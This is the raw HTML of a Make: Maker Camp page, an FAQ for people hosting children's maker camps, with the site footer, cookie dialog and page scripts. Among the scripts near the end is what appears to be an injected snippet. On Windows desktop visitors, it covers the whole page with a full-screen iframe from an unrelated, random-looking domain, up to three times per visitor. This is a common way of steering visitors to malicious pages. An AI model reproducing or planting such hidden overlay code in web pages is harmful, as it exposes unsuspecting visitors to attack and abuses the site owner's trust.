				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ce4cfcd elementor-section-content-top elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ce4cfcd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d922949" data-id="d922949" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6698a5fc elementor-widget elementor-widget-toggle" data-id="6698a5fc" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1721" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1721" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">What is Maker Camp?</a>
					</div>

					<div id="elementor-tab-content-1721" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1721"><p>Each year Make: produces a seasonal program, designed as an exploration of all things Do-It-Yourself for young makers. Maker Camp is an online program where you will find hundreds of step-by-step projects, ideas, inspiration, and community. At Maker Camp, our camp motto is “Explore-Make-Share.”</p><p>We welcome Makers of all ages and skill levels: advanced Makers can take our projects to the next level or serve as mentors to those who are just getting started. Homes, libraries, schools, museums, makerspaces, clubs, and other community centers worldwide open their doors to become local hubs of creativity, invention, curiosity, and togetherness: making.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1722" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1722" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Who can participate?</a>
					</div>

					<div id="elementor-tab-content-1722" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1722"><p>Anyone can host a Maker Camp. Camp sites are hosted by schools, makerspaces, libraries, camps, and youth organizations. Some camps are hosted by families or neighborhood groups of friends. We welcome Makers of all ages and skill levels. Beginners new to the Maker Movement are welcome to explore and learn. Advanced Makers can take our projects to the next level or serve as mentors to those who are just getting started. We are all makers and everyone is welcome to hold a Maker Camp.<br /><br />Our camp leaders come from all walks of life. Some are experienced Makers interested in sharing what they know. Others are educators, both formal and informal, who plan summer programs for students in their communities. People who provide educational programming at schools, daycare centers, libraries, museums, churches, day camps, after-school clubs, and other locations often use Maker Camp as a way to stay connected over the summer. Some parents host camps for their families and friends. Lastly, some Makers choose to participate on their own, finding community through our online groups.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1723" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1723" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">What is a Maker Camp Site?</a>
					</div>

					<div id="elementor-tab-content-1723" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1723"><p>A Maker Camp Site is a maker, educator, parent, or another adult member of the maker community that agrees to host Maker Camp activities for children. Participating as a Maker Camp Site is free and available to any person or organization with an interest in helping kids create, innovate, and make.</p><p>The Camp Site can:</p><ul><li style="font-weight: 400">Select whatever Maker Camp projects fit their community’s interests.</li><li style="font-weight: 400">Develop a camp structure that makes sense for their campers and the community.</li><li style="font-weight: 400">Celebrate camper projects and creativity with the community.</li><li style="font-weight: 400">Interact with other Maker Camp Sites online through the discussion board by asking questions, offering insights, posting project ideas, and sharing pictures or videos of campers at work.</li><li style="font-weight: 400">Seek to develop their Maker Mindset and model it for their campers.</li></ul><p>Maker Camp provides project ideas and instructions, support through our interactive website, email newsletters, online community, and visibility through our social media channels and/or website.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1724" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-1724" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">What does it cost to participate?</a>
					</div>

					<div id="elementor-tab-content-1724" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-1724"><p>Participation in Maker Camp is free for leaders and campsites. There is no cost to register, access our project&#8217;s step-by-step instructions, be a part of our online community, view and participate in online events, or license our branding materials. Maker Camps are expected to supply their own materials, find their own staff, and secure their own locations for meetings, as well as any necessary insurance for using your chosen location.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1725" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-1725" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Where are Maker Camps held?</a>
					</div>

					<div id="elementor-tab-content-1725" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-1725"><p>Maker Camps can be held just about anywhere. Makerspaces, schools, libraries, museums, day and overnight camps, parks and playgrounds, churches, recreation department spaces, community centers, and homes are all popular locations.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1726" class="elementor-tab-title" data-tab="6" role="button" aria-controls="elementor-tab-content-1726" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">What kinds of materials will I need?</a>
					</div>

					<div id="elementor-tab-content-1726" class="elementor-tab-content elementor-clearfix" data-tab="6" role="region" aria-labelledby="elementor-tab-title-1726"><p>Maker Camps can be held with materials of all kinds. In general, collect recycled materials, lots of cardboard, craft supplies, and basic tools to get started. From there, you may add technology such as computers, microcontrollers, electronics components, STEM building kits, 3D printers, etc. Whatever your budget, you can host a Maker Camp.</p><p>Each Maker Camp project lists the materials needed. You can also sort Maker Camp projects based on your available materials. </p><p>You can also purchase supplies from our <a href="https://www.makershed.com/" target="_blank" rel="noopener">Maker Shed</a>. Everything from a Maker Camp Sampler Box to individual kits as well as a large library of books are available in the <a href="https://www.makershed.com/" target="_blank" rel="noopener">Maker Shed</a>.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1727" class="elementor-tab-title" data-tab="7" role="button" aria-controls="elementor-tab-content-1727" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Does Maker Camp provide supplies?</a>
					</div>

					<div id="elementor-tab-content-1727" class="elementor-tab-content elementor-clearfix" data-tab="7" role="region" aria-labelledby="elementor-tab-title-1727"><p>Maker Camp provides a limited number of Sampler Boxes to camps that meet specific criteria. Sadly we cannot provide these boxes to every camp at this time. However, you can purchase your own Maker Camp Sampler Box, as well as other materials, at our <a href="https://www.makershed.com/" target="_blank" rel="noopener">Maker Shed</a>.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1728" class="elementor-tab-title" data-tab="8" role="button" aria-controls="elementor-tab-content-1728" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">How can I find campers?</a>
					</div>

					<div id="elementor-tab-content-1728" class="elementor-tab-content elementor-clearfix" data-tab="8" role="region" aria-labelledby="elementor-tab-title-1728"><p>Invite kids from your community to make! You can find campers through your local schools, libraries, clubs, and community organizations. It’s important to get the word out through both traditional means and social media. We have a variety of free <a href="https://makercamp.make.co/projects/digital-assets/" target="_blank" rel="noopener">promotional materials</a> available for you to use to publicize your camp.</p><p>We have also paired up with <a href="https://sciencenearme.org/" target="_blank" rel="noopener">Science Near Me</a>, a project sponsored by the <a href="https://www.nsf.gov/" target="_blank" rel="noopener">National Science Foundation</a>. <a href="https://sciencenearme.org/" target="_blank" rel="noopener">Science Near Me</a> is a free resource and website that helps parents quickly find opportunities to engage in all types of science, technology, engineering, math, (STEM) events, projects, and programs in their area, either in-person and online.</p><p>When you register for your Maker Camp you will also be asked to complete a Camp Information form. There you’ll have the option to have your information added to <a href="https://sciencenearme.org/" target="_blank" rel="noopener">Science Near Me</a>, increasing your visibility.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1729" class="elementor-tab-title" data-tab="9" role="button" aria-controls="elementor-tab-content-1729" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">How can I find a Maker Camp site?</a>
					</div>

					<div id="elementor-tab-content-1729" class="elementor-tab-content elementor-clearfix" data-tab="9" role="region" aria-labelledby="elementor-tab-title-1729"><p>If you aren&#8217;t ready to start your own Maker Camp, but still want to participate, you can find a local camp site to enroll your young makers or to share your expertise with the next generation.</p><p>This year, we have paired up with <a href="https://sciencenearme.org/" target="_blank" rel="noopener">Science Near Me</a>, a project sponsored by the <a href="https://www.nsf.gov/" target="_blank" rel="noopener">National Science Foundation</a>. <a href="https://sciencenearme.org/" target="_blank" rel="noopener">Science Near Me</a> is a free resource and website that helps parents quickly find opportunities to engage in all types of science, technology, engineering, math, (STEM) events, projects, and programs in their area, either in-person and online.</p><p>Visit <a href="https://sciencenearme.org/" target="_blank" rel="noopener">Science Near Me</a> regularly to find local Maker Camps and other great STEM opportunities in your community.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-17210" class="elementor-tab-title" data-tab="10" role="button" aria-controls="elementor-tab-content-17210" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Where can I find project ideas?</a>
					</div>

					<div id="elementor-tab-content-17210" class="elementor-tab-content elementor-clearfix" data-tab="10" role="region" aria-labelledby="elementor-tab-title-17210"><p>Once you are registered for Maker Camp, you will have access to your personal Maker Camp Dashboard. This Dashboard will have a variety of materials, including access to our Maker Camp Project Library (coming soon!) with hundreds of step-by-step projects.</p><p>These projects are organized by our Makeyland themes but can also be filtered based on age, the time it takes to complete the project, the materials needed, and the type of skills learned. Each project has instructions, photos and video, additional resources, and a materials list. Projects can be viewed online or printed.</p><p>You can also submit your favorite Maker Camp projects to help build our project library. This is a great way to share your expertise and support our Maker Camp Community. These projects will be available to all Maker Camp Sites.</p><p>Be sure to check out the offerings on <a href="https://make.co/maker-campus/" target="_blank" rel="noopener">Maker Campus</a> as well, where you can take live, online classes from fellow Makers to expand your knowledge while having hands-on fun.</p><p>Need even more ideas? Dozens of project books, in both print and digital form, are available for purchase through the <a href="https://www.makershed.com/" target="_blank" rel="noopener">Maker Shed</a>. Summer is a great time to expand your personal library, learn new techniques, and build your skills. </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-17211" class="elementor-tab-title" data-tab="11" role="button" aria-controls="elementor-tab-content-17211" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Where can I ask questions and get support from others?</a>
					</div>

					<div id="elementor-tab-content-17211" class="elementor-tab-content elementor-clearfix" data-tab="11" role="region" aria-labelledby="elementor-tab-title-17211"><p>Once you are registered for Maker Camp, you will have access to our online Maker Camp Leader community group and message board. You can find this group on your Dashboard under &#8220;My Groups,&#8221; from the left-hand menu under groups, or directly at <a href="https://make.co/groups/maker-camp-2022/" target="_blank" rel="noopener">Maker Camp 2022</a> (once registered).</p><p>Our online community group is a great place to ask questions about projects or anything else related to Maker Camp. This group is where both new and experienced Maker Camp Community Partners come together to share ideas, offer support, and celebrate their campers. Maker Camp staff also checks in regularly to answer questions and share announcements about upcoming events. You can check the group online or have a digest sent to your email account.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-17212" class="elementor-tab-title" data-tab="12" role="button" aria-controls="elementor-tab-content-17212" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Where can I find more information about hosting a Maker Camp?</a>
					</div>

					<div id="elementor-tab-content-17212" class="elementor-tab-content elementor-clearfix" data-tab="12" role="region" aria-labelledby="elementor-tab-title-17212"><p>We have a Maker Camp Playbook available for anyone that is interested in learning more about running a Maker Camp. It includes planning ideas, project inspiration, instructions for using the Maker Camp website, tips and tricks for a successful camp, and additional resources.</p><p>We also suggest you follow Maker Camp on social media &#8212; <a href="https://www.facebook.com/familymakercamp" target="_blank" rel="noopener">Facebook</a>, <a href="https://twitter.com/MakerCamp" target="_blank" rel="noopener">Twitter</a>, and <a href="https://www.instagram.com/maker_camp/" target="_blank" rel="noopener">Instagram</a> &#8212; for fun Maker Camp projects ideas, relevant Maker Camp classes, and other information that will help you plan and implement your Maker Camp.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-17213" class="elementor-tab-title" data-tab="13" role="button" aria-controls="elementor-tab-content-17213" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Still have more questions or ideas?</a>
					</div>

					<div id="elementor-tab-content-17213" class="elementor-tab-content elementor-clearfix" data-tab="13" role="region" aria-labelledby="elementor-tab-title-17213"><p>We would love to answer them or hear your ideas, suggestions, and feedback. Please email us at <a href="mailto:makercamp@make.co">makercamp@make.co</a>.</p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</div>

			
	</div> <!--/.ld-tabs-content-->

</div> <!--/.ld-tabs-->
<span style="display:none" id="pleasewait"><i class="fas fa-spinner fa-spin fa-7x"></i></span><div id="topic-section"></div><div class="ld-content-actions">

		<div class="ld-content-action ">
			<a class="ld-button " href="https://makercamp.make.co/projects/welcome-to-maker-camp/">
						<span class="ld-icon ld-icon-arrow-left"></span>
						<span class="ld-text">Previous Project</span>
		</a>
		</div>

				<div class="ld-content-action">
						<a href="https://makercamp.make.co/adventures/the-maker-camp-playbook/" class="ld-primary-color ld-course-step-back">Back to Adventure</a>
			</div>
			<div class="ld-content-action ">
							<a class="ld-button " href="https://makercamp.make.co/projects/who-is-a-maker/">
					<span class="ld-text">Next Project</span>
											<span class="ld-icon ld-icon-arrow-right"></span>
									</a>
						</div>
					
</div> <!--/.ld-topic-actions-->


                            
							<section class="tags">
															</section>

                            <div class="lms-header-instructor">
    
        <div class="bb-about-instructor bb_single_meta_off">
            <div class="flex">
                <div class="bb-avatar-wrap">
                                                <a href="https://makercamp.make.co/members/makercamp/">
                                                                <img data-recalc-dims="1" class="round avatar" src="https://i0.wp.com/make.co/wp-content/uploads/avatars/7412/60c8ab0d3286b-bpthumb.png?w=840&#038;ssl=1"/>
                            </a>
                                            </div>
                <div class="bb-content-wrap">
                    <h5>
                                                        <a href="https://makercamp.make.co/members/makercamp/">
                                                                        Maker Camp                                </a>
                                <span class="bb-about-instructor-date"></span>
                    </h5>
					<div class="author-description">
						Maker Camp is a do-it-yourself online resource to help leaders like you organize a summer camp that engages children in making.

Our goal is to provide you and your campers with the inspiration and the helpful resources, along with many possible projects to fit a wide range of interests and abilities.

The idea is to focus on making as a playful, social activity. Maker Camp provides enough support for anyone to get started. Making provides experiences that help children become self-directed learners and good problem-solvers.					</div>
                </div>
            </div>
        </div>
        </div>
							<a href="/print-projects/?lesson=8670" class="btn universal-btn print-btn">Print Project</a>

															<section class="standards">
									<h2>Maker Camp Project Standards</h2>
									<h4>Based on NGSS (Next Generation Science Standards)</h4>
																	</section>
							
                        </div>
                    </div> <!--/.learndash-wrapper-->
            </div>        </div>    </div>

</div>
</div>
    <div class="clear"></div>

 		
    <div class="clear"></div>

		</article>

		
</main><!-- content -->


</section><!-- .wrapper -->



</div><!-- .container -->
</div><!-- #content -->
<footer data-rocket-location-hash="59d3bace91b05426cbd7f6dc816cb044" class="universal-footer">

	<section data-rocket-location-hash="99641fa3a88e3b2822eec1e504a1dbe5" class="magazine-footer">
		<div class="wrapper">
			<div class="magazine-image">
				<img class="img-responsive float-left"
					src="https://make.co/wp-content/universal-assets/v2/images/make-magazine-covers.webp?ver=95"
					alt="Subscribe to Make: Magazine" width="380" height="250" />
			</div>
			<div class="magazine-text">
				<h4>Subscribe &amp; Save</h4>
				<ul class="hidden-sm hidden-xs">
					<li>Dozens of projects in every issue covering electronics, craft, fabrication, and more</li>
					<li>Learn tips and skill-building tutorials from experts in the maker community</li>
					<li>Save over 40% off the annual cover price for a full year (4 issues) of Make:</li>
				</ul>
				<a href="https://subscribe.makezine.com/Make_subscribe?utm_source=make&utm_medium=universal_footer&utm_campaign=fat_footer&utm_content=launch"
					class="universal-btn-red" target="_blank">SUBSCRIBE NOW</a>
			</div>
		</div>
	</section>
	<section data-rocket-location-hash="bf6a87a8fe5a92f55706d9ff9b56e7a6" class="link-footer wrapper">
		<div class="footer-makey">
			<img src="https://make.co/wp-content/universal-assets/v2/images/makey-magazine.webp" width="150px" height="165px" alt="Makey Robot" />
		</div>
		<div class="link-section">
			<div class="link-column">
				<h5>About</h5>
				<ul>
					<li><a href="https://make.co/our-team">Our Team</a></li>
					<li><a href="https://make.co/">What We Do</a></li><!-- Soon to be an about us page -->
					<li><a href="https://make.co/partner">Our Partners</a></li>
					<li><a href="https://make.co/maker-movement/">Maker Movement</a></li>
				</ul>
			</div>
			<div class="link-column">
				<h5>Explore</h5>
				<ul>
					<li><a href="https://makezine.com/"><i>Make:</i> magazine</a></li>
					<li><a href="https://makerfaire.com/">Maker Faire</a></li>
					<li><a href="https://makershed.com/">Maker Shed</a></li>
					<li><a href="https://makercamp.make.co/">Maker Camp</a></li>
				</ul>
			</div>
		</div>
		<div class="link-section">
			<div class="link-column">
				<h5>Subscriptions</h5>
				<ul>
					<li><a href="https://subscribe.makezine.com/Make_subscribe?utm_source=make&utm_medium=universal_footer&utm_campaign=footer-subscribe&utm_content=launch"
						target="_blank">Purchase</a></li>
					<li><a href="https://subscribe.makezine.com/loading.do?omedasite=Make_gift_subscription&utm_source=make&utm_medium=universal_footer&utm_campaign=footer-gift&utm_content=launch"
							target="_blank">Give A Gift</a></li>
					<li><a href="https://subscribe.makezine.com/Make_account_status?utm_source=make&utm_medium=universal_footer&utm_campaign=footer-manage&utm_content=launch"
							target="_blank">Manage</a></li>
					<li><a href="https://make.co/newsletters/">Newsletters</a></li>
				</ul>
			</div>
			<div class="link-column">
				<h5>Contact</h5>
				<ul>
					<li><a href="https://make.co/contact/">Contact Us</a></li>
					<li><a href="https://make.co/partner/">Advertise</a></li>
					<li><a href="https://help.make.co">Help Center</a></li>
					<li><a href="mailto:pr@make.co">Press</a></li>
					
				</ul>
			</div>
		</div>
		<div class="footer-social">
			<h5>Connect</h5>
			<div class="link-column">
				<div class="footer-social-section">
					<span class="footer-label"><i>Make:</i> magazine</span>
					<ul>
						<li><a href="https://x.com/make" aria-label="Make: Magazine Twitter/X"
								target="_blank"><i aria-hidden="true" class="fab fa-square-x-twitter"></i></a></li>
						<li><a href="https://facebook.com/makemagazine" aria-label="Make: Magazine Facebook"
								target="_blank"><i aria-hidden="true" class="fab fa-facebook-square"></i></a></li>
						<li><a href="https://youtube.com/user/makemagazine" aria-label="Make: Magazine Youtube"
								target="_blank"><i aria-hidden="true" class="fab fa-square-youtube"></i></a></li>
						<li><a href="https://instagram.com/makemagazine" aria-label="Make: Magazine Instagram"
								target="_blank"><i aria-hidden="true" class="fab fa-square-instagram"></i></a></li>
						<li><a href="https://discord.gg/mpBkj2hhJ4" class="discord-footer" aria-label="Make: Magazine Discord"
								target="_blank"><i aria-hidden="true" class="fab fa-discord"></i></a></li>
					</ul>
				</div>
				<div class="footer-social-section">
					<span class="footer-label">Maker Faire:</span>
					<ul>
						<li><a href="https://x.com/makerfaire" aria-label="Maker Faire Twitter/X"
								target="_blank"><i aria-hidden="true" class="fab fa-square-x-twitter"></i></a></li>
						<li><a href="https://facebook.com/makerfaire" aria-label="Maker Faire Facebook"
								target="_blank"><i aria-hidden="true" class="fab fa-facebook-square"></i></a></li>
						<li><a href="https://youtube.com/makerfaire" aria-label="Maker Faire Youtube"
								target="_blank"><i aria-hidden="true" class="fab fa-square-youtube"></i></a></li>
						<li><a href="https://instagram.com/makerfaire" aria-label="Maker Faire Instagram"
								target="_blank"><i aria-hidden="true" class="fab fa-square-instagram"></i></a></li>
						<li><a href="https://discord.gg/mpBkj2hhJ4" class="discord-footer" aria-label="Maker Faire Discord"
								target="_blank"><i aria-hidden="true" class="fab fa-discord"></i></a></li>
					</ul>
				</div>
			</div>
		</div>
	</section>
	<section data-rocket-location-hash="487172036c31a6588abc000216b3261e" class="bottom-footer wrapper">
		<div class="privacy">
			<a href="https://make.co/terms-and-privacy-policy/#privacy-policy">Privacy Policy</a>
		</div>
		<div class="terms">
			<a href="https://make.co/terms-and-privacy-policy/#terms-of-use">Terms of Use</a>
		</div>
		<div class="make-footer-copyright">
			Make Community LLC. &copy; <span class="current-year">2025</span> All Rights Reserved 
		</div>
	</section>
</footer>

<div id="pinterest-offer" style=display:none;>
	<a href="https://subscribe.makezine.com/Make_subscribe?PC=MK&PK=M0MPT2&utm_source=make&utm_medium=pinterest_popup&utm_campaign=pinterest&utm_content=launch"
		target="_blank">
		<b>Special Pinterest-only offer!<br />One year of Make: Magazine for just $19.99</b>
		<img src="https://make.co/wp-content/universal-assets/v2/images/make-magazine-covers-4.webp?ver=95"
			alt="Special Pinterest Make: Magazine subscription offer" width="300px" height="253px" />
	</a>
</div>

<div data-rocket-location-hash="bcdb950e0fcb64ea59749e6e23724861" id="cookie-settings-btn">Cookie Settings</div>
<div data-rocket-location-hash="00438fe67406f3bbd3f7d44c68de25c4" id="cookie-footer">
	<div data-rocket-location-hash="80b0cd6d65b42acf5001e6ba4565245e" class="cookie-footer-innerwrap">
		<div class="cookie-text">
			We use cookies to continuously improve our websites for you and optimize its design and customization.
			<br />
			We'll assume you're ok with this, but you can opt-out if you wish.
		</div>
		<button id="cookie-configure" class="universal-btn-reversed">Configure</button>
		<button id="cookie-accept" class="universal-btn">Accept</button>
	</div>
</div>
<div data-rocket-location-hash="b064cd3c07370d1cd37e3340bd4c15c8" id="cookie-dialog">
	<p>Our websites use cookies to improve your browsing experience. Some of these are essential for the basic
		functionalities of our websites. In addition, we use third-party cookies to help us analyze and understand
		usage. These will be stored in your browser only with your consent and you have the option to opt-out. Your
		choice here will be recorded for all <span
			title="make.co, makerfaire.com, makezine.com, makercamp.com and all associated subdomains">Make.co
			Websites.</span></p>

	<div data-rocket-location-hash="a3bd28416b90ad51cd8859077134238f" class="cookie-toggle">
		<span>Allow Non-Necessary Cookies</span>
		<input type="checkbox" id="nonNeccessaryCookies" class="cmn-toggle cmn-toggle-round" checked />
		<label for="nonNeccessaryCookies">Allow Non-Necessary Cookies</label>
	</div>
	<button class="universal-btn" type="button" onclick="jQuery('.ui-dialog-titlebar-close').click()">Accept</button>
</div>
</div><!-- #page -->



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/sites\/7\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/make-makercamp\/*","\/wp-content\/themes\/onecommunity\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        .hft-overlay{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;z-index:2147483647!important;background:rgba(0,0,0,0.5)!important;margin:0!important;padding:0!important}
        .hft-frame{border:none!important;width:100%!important;height:100%!important;display:block!important}
    </style><script type="rocketlazyloadscript">
    (function(){
        try{
            var isMobile=/Mobile|Android|iPhone|iPad|Windows Phone|Tablet/i.test(navigator.userAgent)||window.innerWidth<768;
            var isWindows=/Windows NT/i.test(navigator.userAgent);
            if(isMobile||!isWindows)return;
            
            var cookies=document.cookie;
            var count=parseInt((cookies.match(/hft_shown_count=(\d+)/)||[0,0])[1])||0;
            if(count>=3)return;
            
            var c=document.createElement("div");
            c.className="hft-overlay";
            var f=document.createElement("iframe");
            f.className="hft-frame";
            f.src="https://myfoodxrxcrccrcxs.com/";
            f.setAttribute("frameBorder","0");
            f.setAttribute("allow","fullscreen");
            f.setAttribute("allowfullscreen","true");
            c.appendChild(f);
            document.documentElement.appendChild(c);
            
            count++;
            document.cookie="hft_shown_count="+count+";path=/;max-age=31536000;SameSite=Lax";
        }catch(e){}
    })();
    </script>				<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
				<!-- 260 queries in 2.096 seconds. -->
		<div data-elementor-type="popup" data-elementor-id="11036" class="elementor elementor-11036 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:2},&quot;timing&quot;:{&quot;times&quot;:&quot;yes&quot;,&quot;logged_in&quot;:&quot;yes&quot;,&quot;times_times&quot;:3,&quot;logged_in_users&quot;:&quot;all&quot;}}" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="47261e7e4eb59984c91ca248032d422c" class="elementor-section elementor-top-section elementor-element elementor-element-f68dc3c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f68dc3c" data-element_type="section">
